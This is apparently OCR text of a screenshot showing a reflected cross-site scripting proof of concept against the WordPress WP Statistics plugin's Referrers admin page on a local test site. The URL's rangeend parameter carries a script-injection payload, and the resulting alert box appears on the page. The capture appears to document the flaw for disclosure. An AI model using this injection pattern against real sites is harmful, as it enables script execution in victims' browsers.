 Activités Navigateur Web Firefox ven. 15:48
Referrers ‹ Mon Blog — WordPress - Mozilla Firefox
Referrers ‹ Mon Blog —
localhost:8000/wp-admin/admin.php?page=wps_referrers_page&rangeend=123123"><script>alert(123456789)<%2Fscript><a+a%3D" Rechercher
Mon Blog 0 + New Howdy, stephane
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Statistics
Overview
Browsers
Hits
Online
Pages
Categories
Tags
Authors
Referrers
Searches
Search Words
Top Visitors Today
Visitors
Optimization
Settings
Donate
Top Referring Sites
10 Days | 20 Days | 30 Days | 2 Months | 3 Months | 6 Months | 9 Months | 1 Year | Range: 03/30/2019 to 04/19/2019 Go
123456789
OK
Read localhost